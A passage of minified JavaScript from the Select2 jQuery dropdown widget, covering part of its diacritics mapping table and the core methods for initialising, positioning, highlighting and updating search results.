","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"};J=a(document),H=function(){var a=1;return function(){return a++}}(),E=D(Object,{bind:function(a){var b=this;return function(){a.apply(b,arguments)}},init:function(c){var d,e,g=".select2-results";this.opts=c=this.prepareOpts(c),this.id=c.id,c.element.data("select2")!==b&&null!==c.element.data("select2")&&c.element.data("select2").destroy(),this.container=this.createContainer(),this.liveRegion=a(".select2-hidden-accessible"),0==this.liveRegion.length&&(this.liveRegion=a("<span>",{role:"status","aria-live":"polite"}).addClass("select2-hidden-accessible").appendTo(document.body)),this.containerId="s2id_"+(c.element.attr("id")||"autogen"+H()),this.containerEventName=this.containerId.replace(/([.])/g,"_").replace(/([;&,\-\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1"),this.container.attr("id",this.containerId),this.container.attr("title",c.element.attr("title")),this.body=a(document.body),s(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.attr("style",c.element.attr("style")),this.container.css(z(c.containerCss,this.opts.element)),this.container.addClass(z(c.containerCssClass,this.opts.element)),this.elementTabIndex=this.opts.element.attr("tabindex"),this.opts.element.data("select2",this).attr("tabindex","-1").before(this.container).on("click.select2",p),this.container.data("select2",this),this.dropdown=this.container.find(".select2-drop"),s(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(z(c.dropdownCssClass,this.opts.element)),this.dropdown.data("select2",this),this.dropdown.on("click",p),this.results=d=this.container.find(g),this.search=e=this.container.find("input.select2-input"),this.queryCount=0,this.resultsPage=0,this.context=null,this.initContainer(),this.container.on("click",p),k(this.results),this.dropdown.on("mousemove-filtered",g,this.bind(this.highlightUnderEvent)),this.dropdown.on("touchstart touchmove touchend",g,this.bind(function(a){this._touchEvent=!0,this.highlightUnderEvent(a)})),this.dropdown.on("touchmove",g,this.bind(this.touchMoved)),this.dropdown.on("touchstart touchend",g,this.bind(this.clearTouchMoved)),this.dropdown.on("click",this.bind(function(a){this._touchEvent&&(this._touchEvent=!1,this.selectHighlighted())})),m(80,this.results),this.dropdown.on("scroll-debounced",g,this.bind(this.loadMoreIfNeeded)),a(this.container).on("change",".select2-input",function(a){a.stopPropagation()}),a(this.dropdown).on("change",".select2-input",function(a){a.stopPropagation()}),a.fn.mousewheel&&d.mousewheel(function(a,b,c,e){var f=d.scrollTop();e>0&&f-e<=0?(d.scrollTop(0),p(a)):e<0&&d.get(0).scrollHeight-d.scrollTop()+e<=d.height()&&(d.scrollTop(d.get(0).scrollHeight-d.height()),p(a))}),j(e),e.on("keyup-change input paste",this.bind(this.updateResults)),e.on("focus",function(){e.addClass("select2-focused")}),e.on("blur",function(){e.removeClass("select2-focused")}),this.dropdown.on("mouseup",g,this.bind(function(b){a(b.target).closest(".select2-result-selectable").length>0&&(this.highlightUnderEvent(b),this.selectHighlighted(b))})),this.dropdown.on("click mouseup mousedown touchstart touchend focusin",function(a){a.stopPropagation()}),this.lastSearchTerm=b,a.isFunction(this.opts.initSelection)&&(this.initSelection(),this.monitorSource()),null!==c.maximumInputLength&&this.search.attr("maxlength",c.maximumInputLength);var h=c.element.prop("disabled");h===b&&(h=!1),this.enable(!h);var i=c.element.prop("readonly");i===b&&(i=!1),this.readonly(i),K=K||f(),this.autofocus=c.element.prop("autofocus"),c.element.prop("autofocus",!1),this.autofocus&&this.focus(),this.search.attr("placeholder",c.searchInputPlaceholder)},destroy:function(){var a=this.opts.element,c=a.data("select2"),d=this;this.close(),a.length&&a[0].detachEvent&&d._sync&&a.each(function(){d._sync&&this.detachEvent("onpropertychange",d._sync)}),this.propertyObserver&&(this.propertyObserver.disconnect(),this.propertyObserver=null),this._sync=null,c!==b&&(c.container.remove(),c.liveRegion.remove(),c.dropdown.remove(),a.removeData("select2").off(".select2"),a.is("input[type='hidden']")?a.css("display",""):(a.show().prop("autofocus",this.autofocus||!1),this.elementTabIndex?a.attr({tabindex:this.elementTabIndex}):a.removeAttr("tabindex"),a.show())),C.call(this,"container","liveRegion","dropdown","results","search")},optionToData:function(a){return a.is("option")?{id:a.prop("value"),text:a.text(),element:a.get(),css:a.attr("class"),disabled:a.prop("disabled"),locked:g(a.attr("locked"),"locked")||g(a.data("locked"),!0)}:a.is("optgroup")?{text:a.attr("label"),children:[],element:a.get(),css:a.attr("class")}:void 0},prepareOpts:function(c){var d,e,f,i,j=this;if(d=c.element,"select"===d.get(0).tagName.toLowerCase()&&(this.select=e=c.element),e&&a.each(["id","multiple","ajax","query","createSearchChoice","initSelection","data","tags"],function(){if(this in c)throw new Error("Option '"+this+"' is not allowed for Select2 when attached to a <select> element.")}),c.debug=c.debug||a.fn.select2.defaults.debug,c.debug&&console&&console.warn&&(null!=c.id&&console.warn("Select2: The `id` option has been removed in Select2 4.0.0, consider renaming your `id` property or mapping the property before your data makes it to Select2. You can read more at https://select2.github.io/announcements-4.0.html#changed-id"),null!=c.text&&console.warn("Select2: The `text` option has been removed in Select2 4.0.0, consider renaming your `text` property or mapping the property before your data makes it to Select2. You can read more at https://select2.github.io/announcements-4.0.html#changed-id"),null!=c.sortResults&&console.warn("Select2: the `sortResults` option has been renamed to `sorter` in Select2 4.0.0. "),null!=c.selectOnBlur&&console.warn("Select2: The `selectOnBlur` option has been renamed to `selectOnClose` in Select2 4.0.0."),null!=c.ajax&&null!=c.ajax.results&&console.warn("Select2: The `ajax.results` option has been renamed to `ajax.processResults` in Select2 4.0.0."),null!=c.formatNoResults&&console.warn("Select2: The `formatNoResults` option has been renamed to `language.noResults` in Select2 4.0.0."),null!=c.formatSearching&&console.warn("Select2: The `formatSearching` option has been renamed to `language.searching` in Select2 4.0.0."),null!=c.formatInputTooShort&&console.warn("Select2: The `formatInputTooShort` option has been renamed to `language.inputTooShort` in Select2 4.0.0."),null!=c.formatInputTooLong&&console.warn("Select2: The `formatInputTooLong` option has been renamed to `language.inputTooLong` in Select2 4.0.0."),null!=c.formatLoading&&console.warn("Select2: The `formatLoading` option has been renamed to `language.loadingMore` in Select2 4.0.0."),null!=c.formatSelectionTooBig&&console.warn("Select2: The `formatSelectionTooBig` option has been renamed to `language.maximumSelected` in Select2 4.0.0."),c.element.data("select2Tags")&&console.warn("Select2: The `data-select2-tags` attribute has been renamed to `data-tags` in Select2 4.0.0.")),null!=c.element.data("tags")){var k=c.element.data("tags");a.isArray(k)||(k=[]),c.element.data("select2Tags",k)}if(null!=c.sorter&&(c.sortResults=c.sorter),null!=c.selectOnClose&&(c.selectOnBlur=c.selectOnClose),null!=c.ajax&&a.isFunction(c.ajax.processResults)&&(c.ajax.results=c.ajax.processResults),null!=c.language){var l=c.language;a.isFunction(l.noMatches)&&(c.formatNoMatches=l.noMatches),a.isFunction(l.searching)&&(c.formatSearching=l.searching),a.isFunction(l.inputTooShort)&&(c.formatInputTooShort=l.inputTooShort),a.isFunction(l.inputTooLong)&&(c.formatInputTooLong=l.inputTooLong),a.isFunction(l.loadingMore)&&(c.formatLoading=l.loadingMore),a.isFunction(l.maximumSelected)&&(c.formatSelectionTooBig=l.maximumSelected)}if(c=a.extend({},{populateResults:function(d,e,f){var g,h=this.opts.id,i=this.liveRegion;(g=function(d,e,k){var l,m,n,o,p,q,r,s,t,u;d=c.sortResults(d,e,f);var v=[];for(l=0,m=d.length;l<m;l+=1)n=d[l],p=n.disabled===!0,o=!p&&h(n)!==b,q=n.children&&n.children.length>0,r=a("<li></li>"),r.addClass("select2-results-dept-"+k),r.addClass("select2-result"),r.addClass(o?"select2-result-selectable":"select2-result-unselectable"),p&&r.addClass("select2-disabled"),q&&r.addClass("select2-result-with-children"),r.addClass(j.opts.formatResultCssClass(n)),r.attr("role","presentation"),s=a(document.createElement("div")),s.addClass("select2-result-label"),s.attr("id","select2-result-label-"+H()),s.attr("role","option"),u=c.formatResult(n,s,f,j.opts.escapeMarkup),u!==b&&(s.html(u),r.append(s)),q&&(t=a("<ul></ul>"),t.addClass("select2-result-sub"),g(n.children,t,k+1),r.append(t)),r.data("select2-data",n),v.push(r[0]);e.append(v),i.text(c.formatMatches(d.length))})(e,d,0)}},a.fn.select2.defaults,c),"function"!=typeof c.id&&(f=c.id,c.id=function(a){return a[f]}),a.isArray(c.element.data("select2Tags"))){if("tags"in c)throw"tags specified as both an attribute 'data-select2-tags' and in options of Select2 "+c.element.attr("id");c.tags=c.element.data("select2Tags")}if(e?(c.query=this.bind(function(a){var c,e,f,g={results:[],more:!1},h=a.term;f=function(b,c){var d;b.is("option")?a.matcher(h,b.text(),b)&&c.push(j.optionToData(b)):b.is("optgroup")&&(d=j.optionToData(b),b.children().each2(function(a,b){f(b,d.children)}),d.children.length>0&&c.push(d))},c=d.children(),this.getPlaceholder()!==b&&c.length>0&&(e=this.getPlaceholderOption(),e&&(c=c.not(e))),c.each2(function(a,b){f(b,g.results)}),a.callback(g)}),c.id=function(a){return a.id}):"query"in c||("ajax"in c?(i=c.element.data("ajax-url"),i&&i.length>0&&(c.ajax.url=i),c.query=v.call(c.element,c.ajax)):"data"in c?c.query=w(c.data):"tags"in c&&(c.query=x(c.tags),c.createSearchChoice===b&&(c.createSearchChoice=function(b){return{id:a.trim(b),text:a.trim(b)}}),c.initSelection===b&&(c.initSelection=function(b,d){var e=[];a(h(b.val(),c.separator,c.transformVal)).each(function(){var b={id:this,text:this},d=c.tags;a.isFunction(d)&&(d=d()),a(d).each(function(){if(g(this.id,b.id))return b=this,!1}),e.push(b)}),d(e)}))),"function"!=typeof c.query)throw"query function not defined for Select2 "+c.element.attr("id");if("top"===c.createSearchChoicePosition)c.createSearchChoicePosition=function(a,b){a.unshift(b)};else if("bottom"===c.createSearchChoicePosition)c.createSearchChoicePosition=function(a,b){a.push(b)};else if("function"!=typeof c.createSearchChoicePosition)throw"invalid createSearchChoicePosition option must be 'top', 'bottom' or a custom function";return c},monitorSource:function(){var c,d=this.opts.element,e=this;d.on("change.select2",this.bind(function(a){this.opts.element.data("select2-change-triggered")!==!0&&this.initSelection()})),this._sync=this.bind(function(){var a=d.prop("disabled");a===b&&(a=!1),this.enable(!a);var c=d.prop("readonly");c===b&&(c=!1),this.readonly(c),this.container&&(s(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.addClass(z(this.opts.containerCssClass,this.opts.element))),this.dropdown&&(s(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(z(this.opts.dropdownCssClass,this.opts.element)))}),d.length&&d[0].attachEvent&&d.each(function(){this.attachEvent("onpropertychange",e._sync)}),c=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,c!==b&&(this.propertyObserver&&(delete this.propertyObserver,this.propertyObserver=null),this.propertyObserver=new c(function(b){a.each(b,e._sync)}),this.propertyObserver.observe(d.get(0),{attributes:!0,subtree:!1}))},triggerSelect:function(b){var c=a.Event("select2-selecting",{val:this.id(b),object:b,choice:b});return this.opts.element.trigger(c),!c.isDefaultPrevented()},triggerChange:function(b){b=b||{},b=a.extend({},b,{type:"change",val:this.val()}),this.opts.element.data("select2-change-triggered",!0),this.opts.element.trigger(b),this.opts.element.data("select2-change-triggered",!1),this.opts.element.click(),this.opts.blurOnChange&&this.opts.element.blur()},isInterfaceEnabled:function(){return this.enabledInterface===!0},enableInterface:function(){var a=this._enabled&&!this._readonly,b=!a;return a!==this.enabledInterface&&(this.container.toggleClass("select2-container-disabled",b),this.close(),this.enabledInterface=a,!0)},enable:function(a){a===b&&(a=!0),this._enabled!==a&&(this._enabled=a,this.opts.element.prop("disabled",!a),this.enableInterface())},disable:function(){this.enable(!1)},readonly:function(a){a===b&&(a=!1),this._readonly!==a&&(this._readonly=a,this.opts.element.prop("readonly",a),this.enableInterface())},opened:function(){return!!this.container&&this.container.hasClass("select2-dropdown-open")},positionDropdown:function(){var b,c,d,e,f,g=this.dropdown,h=this.container,i=h.offset(),j=h.outerHeight(!1),k=h.outerWidth(!1),l=g.outerHeight(!1),m=a(window),n=m.width(),o=m.height(),p=m.scrollLeft()+n,q=m.scrollTop()+o,r=i.top+j,s=i.left,t=r+l<=q,u=i.top-l>=m.scrollTop(),v=g.outerWidth(!1),w=function(){return s+v<=p},x=function(){return i.left+p+h.outerWidth(!1)>v},y=g.hasClass("select2-drop-above");y?(c=!0,!u&&t&&(d=!0,c=!1)):(c=!1,!t&&u&&(d=!0,c=!0)),d&&(g.hide(),i=this.container.offset(),j=this.container.outerHeight(!1),k=this.container.outerWidth(!1),l=g.outerHeight(!1),p=m.scrollLeft()+n,q=m.scrollTop()+o,r=i.top+j,s=i.left,v=g.outerWidth(!1),g.show(),this.focusSearch()),this.opts.dropdownAutoWidth?(f=a(".select2-results",g)[0],g.addClass("select2-drop-auto-width"),g.css("width",""),v=g.outerWidth(!1)+(f.scrollHeight===f.clientHeight?0:K.width),v>k?k=v:v=k,l=g.outerHeight(!1)):this.container.removeClass("select2-drop-auto-width"),"static"!==this.body.css("position")&&(b=this.body.offset(),r-=b.top,s-=b.left),!w()&&x()&&(s=i.left+this.container.outerWidth(!1)-v),e={left:s,width:k},c?(this.container.addClass("select2-drop-above"),g.addClass("select2-drop-above"),l=g.outerHeight(!1),e.top=i.top-l,e.bottom="auto"):(e.top=r,e.bottom="auto",this.container.removeClass("select2-drop-above"),g.removeClass("select2-drop-above")),e=a.extend(e,z(this.opts.dropdownCss,this.opts.element)),g.css(e)},shouldOpen:function(){var b;return!this.opened()&&(this._enabled!==!1&&this._readonly!==!0&&(b=a.Event("select2-opening"),this.opts.element.trigger(b),!b.isDefaultPrevented()))},clearDropdownAlignmentPreference:function(){this.container.removeClass("select2-drop-above"),this.dropdown.removeClass("select2-drop-above")},open:function(){return!!this.shouldOpen()&&(this.opening(),J.on("mousemove.select2Event",function(a){L.x=a.pageX,L.y=a.pageY}),!0)},opening:function(){var b,d=this.containerEventName,e="scroll."+d,f="resize."+d,g="orientationchange."+d;this.container.addClass("select2-dropdown-open").addClass("select2-container-active"),this.clearDropdownAlignmentPreference(),this.dropdown[0]!==this.body.children().last()[0]&&this.dropdown.detach().appendTo(this.body),b=a("#select2-drop-mask"),0===b.length&&(b=a(document.createElement("div")),b.attr("id","select2-drop-mask").attr("class","select2-drop-mask"),b.hide(),b.appendTo(this.body),b.on("mousedown touchstart click",function(d){c(b);var e,f=a("#select2-drop");f.length>0&&(e=f.data("select2"),e.opts.selectOnBlur&&e.selectHighlighted({noFocus:!0}),e.close(),d.preventDefault(),d.stopPropagation())})),this.dropdown.prev()[0]!==b[0]&&this.dropdown.before(b),a("#select2-drop").removeAttr("id"),this.dropdown.attr("id","select2-drop"),b.show(),this.positionDropdown(),this.dropdown.show(),this.positionDropdown(),this.dropdown.addClass("select2-drop-active");var h=this;this.container.parents().add(window).each(function(){a(this).on(f+" "+e+" "+g,function(a){h.opened()&&h.positionDropdown()})})},close:function(){if(this.opened()){var b=this.containerEventName,c="scroll."+b,d="resize."+b,e="orientationchange."+b;this.container.parents().add(window).each(function(){a(this).off(c).off(d).off(e)}),this.clearDropdownAlignmentPreference(),a("#select2-drop-mask").hide(),this.dropdown.removeAttr("id"),this.dropdown.hide(),this.container.removeClass("select2-dropdown-open").removeClass("select2-container-active"),this.results.empty(),J.off("mousemove.select2Event"),this.clearSearch(),this.search.removeClass("select2-active"),this.search.removeAttr("aria-activedescendant"),this.opts.element.trigger(a.Event("select2-close"))}},externalSearch:function(a){this.open(),this.search.val(a),this.updateResults(!1)},clearSearch:function(){},prefillNextSearchTerm:function(){if(""!==this.search.val())return!1;var a=this.opts.nextSearchTerm(this.data(),this.lastSearchTerm);return a!==b&&(this.search.val(a),this.search.select(),!0)},getMaximumSelectionSize:function(){return z(this.opts.maximumSelectionSize,this.opts.element)},ensureHighlightVisible:function(){var b,c,d,e,f,g,h,i,j=this.results;if(c=this.highlight(),!(c<0)){if(0==c)return void j.scrollTop(0);b=this.findHighlightableChoices().find(".select2-result-label"),d=a(b[c]),i=(d.offset()||{}).top||0,e=i+d.outerHeight(!0),c===b.length-1&&(h=j.find("li.select2-more-results"),h.length>0&&(e=h.offset().top+h.outerHeight(!0))),f=j.offset().top+j.outerHeight(!1),e>f&&j.scrollTop(j.scrollTop()+(e-f)),g=i-j.offset().top,g<0&&"none"!=d.css("display")&&j.scrollTop(j.scrollTop()+g)}},findHighlightableChoices:function(){return this.results.find(".select2-result-selectable:not(.select2-disabled):not(.select2-selected)")},moveHighlight:function(b){for(var c=this.findHighlightableChoices(),d=this.highlight();d>-1&&d<c.length;){d+=b;var e=a(c[d]);if(e.hasClass("select2-result-selectable")&&!e.hasClass("select2-disabled")&&!e.hasClass("select2-selected")){this.highlight(d);break}}},highlight:function(b){var c,d,f=this.findHighlightableChoices();return 0===arguments.length?e(f.filter(".select2-highlighted")[0],f.get()):(b>=f.length&&(b=f.length-1),b<0&&(b=0),this.removeHighlight(),c=a(f[b]),c.addClass("select2-highlighted"),this.search.attr("aria-activedescendant",c.find(".select2-result-label").attr("id")),this.ensureHighlightVisible(),this.liveRegion.text(c.text()),d=c.data("select2-data"),void(d&&this.opts.element.trigger({type:"select2-highlight",val:this.id(d),choice:d})))},removeHighlight:function(){this.results.find(".select2-highlighted").removeClass("select2-highlighted")},touchMoved:function(){this._touchMoved=!0},clearTouchMoved:function(){this._touchMoved=!1},countSelectableResults:function(){return this.findHighlightableChoices().length},highlightUnderEvent:function(b){var c=a(b.target).closest(".select2-result-selectable");if(c.length>0&&!c.is(".select2-highlighted")){var d=this.findHighlightableChoices();
this.highlight(d.index(c))}else 0==c.length&&this.removeHighlight()},loadMoreIfNeeded:function(){var a,b=this.results,c=b.find("li.select2-more-results"),d=this.resultsPage+1,e=this,f=this.search.val(),g=this.context;0!==c.length&&(a=c.offset().top-b.offset().top-b.height(),a<=this.opts.loadMorePadding&&(c.addClass("select2-active"),this.opts.query({element:this.opts.element,term:f,page:d,context:g,matcher:this.opts.matcher,callback:this.bind(function(a){e.opened()&&(e.opts.populateResults.call(this,b,a.results,{term:f,page:d,context:g}),e.postprocessResults(a,!1,!1),a.more===!0?(c.detach().appendTo(b).html(e.opts.escapeMarkup(z(e.opts.formatLoadMore,e.opts.element,d+1))),window.setTimeout(function(){e.loadMoreIfNeeded()},10)):c.remove(),e.positionDropdown(),e.resultsPage=d,e.context=a.context,this.opts.element.trigger({type:"select2-loaded",items:a}))})})))},tokenize:function(){},updateResults:function(c){function d(){j.removeClass("select2-active"),m.positionDropdown(),k.find(".select2-no-results,.select2-selection-limit,.select2-searching").length?m.liveRegion.text(k.text()):m.liveRegion.text(m.opts.formatMatches(k.find('.select2-result-selectable:not(".select2-selected")').length))}function e(a){k.html(a),d()}var f,h,i,j=this.search,k=this.results,l=this.opts,m=this,n=j.val(),o=a.data(this.container,"select2-last-term");if((c===!0||!o||!g(n,o))&&(a.data(this.container,"select2-last-term",n),c===!0||this.showSearchInput!==!1&&this.opened())){i=++this.queryCount;var p=this.getMaximumSelectionSize();if(p>=1&&(f=this.data(),a.isArray(f)&&f.length>=p&&y(l.formatSelectionTooBig,"formatSelectionTooBig")))return void e("<li class='select2-selection-limit'>"+z(l.formatSelectionTooBig,l.element,p)+"</li>");if(j.val().length<l.minimumInputLength)return e(y(l.formatInputTooShort,"formatInputTooShort")?"<li class='select2-no-results'>"+z(l.formatInputTooShort,l.element,j.val(),l.minimumInputLength)+"</li>":""),void(c&&this.showSearch&&this.showSearch(!0));if(l.maximumInputLength&&j.val().length>l.maximumInputLength)return void e(y(l.formatInputTooLong,"formatInputTooLong")?"<li class='select2-no-results'>"+z(l.formatInputTooLong,l.element,j.val(),l.maximumInputLength)+"</li>":"");l.formatSearching&&0===this.findHighlightableChoices().length&&e("<li class='select2-searching'>"+z(l.formatSearching,l.element)+"</li>"),j.addClass("select2-active"),this.removeHighlight(),h=this.tokenize(),h!=b&&null!=h&&j.val(h),this.resultsPage=1,l.query({element:l.element,term:j.val(),page:this.resultsPage,context:null,matcher:l.matcher,callback:this.bind(function(f){var h;if(i==this.queryCount){if(!this.opened())return void this.search.removeClass("select2-active");if(f.hasError!==b&&y(l.formatAjaxError,"formatAjaxError"))return void e("<li class='select2-ajax-error'>"+z(l.formatAjaxError,l.element,f.jqXHR,f.textStatus,f.errorThrown)+"</li>");if(this.context=f.context===b?null:f.context,this.opts.createSearchChoice&&""!==j.val()&&(h=this.opts.createSearchChoice.call(m,j.val(),f.results),h!==b&&null!==h&&m.id(h)!==b&&null!==m.id(h)&&0===a(f.results).filter(function(){return g(m.id(this),m.id(h))}).length&&this.opts.createSearchChoicePosition(f.results,h)),0===f.results.length&&y(l.formatNoMatches,"formatNoMatches"))return e("<li class='select2-no-results'>"+z(l.formatNoMatches,l.element,j.val())+"</li>"),void(this.showSearch&&this.showSearch(j.val()));k.empty(),m.opts.populateResults.call(this,k,f.results,{term:j.val(),page:this.resultsPage,context:null}),f.more===!0&&y(l.formatLoadMore,"formatLoadMore")&&(k.append("<li class='select2-more-results'>"+l.escapeMarkup(z(l.formatLoadMore,l.element,this.resultsPage))+"</li>"),window.setTimeout(function(){m.loadMoreIfNeeded()},10)),this.postprocessResults(f,c),d(),this.opts.element.trigger({type:"select2-loaded",items:f})}})})}},cancel:function(){this.close()},blur:function(){this.opts.selectOnBlur&&this.selectHighlighted({noFocus:!0}),this.close(),this.container.removeClass("select2-container-active"),this.search[0]===document.activeElement&&this.search.blur(),this.clearSearch(),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus")},focusSearch:function(){n(this.search)},selectHighlighted:function(a){if(this._touchMoved)return void this.clearTouchMoved();var b=this.highlight(),c=this.results.find(".select2-highlighted"),d=c.closest(".select2-result").data("select2-data");d?(this.highlight(b),this.onSelect(d,a)):a&&a.noFocus&&this.close()},getPlaceholder:function(){var a;return this.opts.element.attr("placeholder")||this.opts.element.attr("data-placeholder")||this.opts.element.data("placeholder")||this.opts.placeholder||((a=this.getPlaceholderOption())!==b?a.text():b)},getPlaceholderOption:function(){if(this.select){var c=this.select.children("option").first();if(this.opts.placeholderOption!==b)return"first"===this.opts.placeholderOption&&c||"function"==typeof this.opts.placeholderOption&&this.opts.placeholderOption(this.select);if(""===a.trim(c.text())&&""===c.val())return c}},initContainerWidth:function(){function b(){var b,c,d,e,f,g;if("off"===this.opts.width)return null;if("element"===this.opts.width)return 